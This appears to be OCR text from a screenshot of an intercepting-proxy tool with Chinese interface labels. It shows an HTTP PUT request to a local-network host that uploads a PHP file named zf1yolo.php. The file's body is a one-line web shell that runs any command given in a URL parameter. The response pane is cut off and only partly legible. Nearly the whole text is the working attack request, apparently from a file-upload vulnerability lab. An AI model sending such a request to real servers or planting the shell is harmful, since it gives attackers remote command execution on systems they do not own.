 请求(Request)
响应(Resp
美化(Pretty) 原始(Raw) 16进制(Hex) \n
美化(Pretty)
1 PUT /test/zf1yolo.php HTTP/1.1
2 Host: 192.168.0.105
3 Upgrade-Insecure-Requests : 1
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
5 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding : gzip, deflate
7 Accept-Language : zh-CN,zh;q=0.9
8 Connection : close
9 Content-Length : 26
10
11 <?php system($_GET[x]); ?>
1 HTTP/1.1
2 Content-
3 Connecti
4 Date: Th
5 Server:
6
7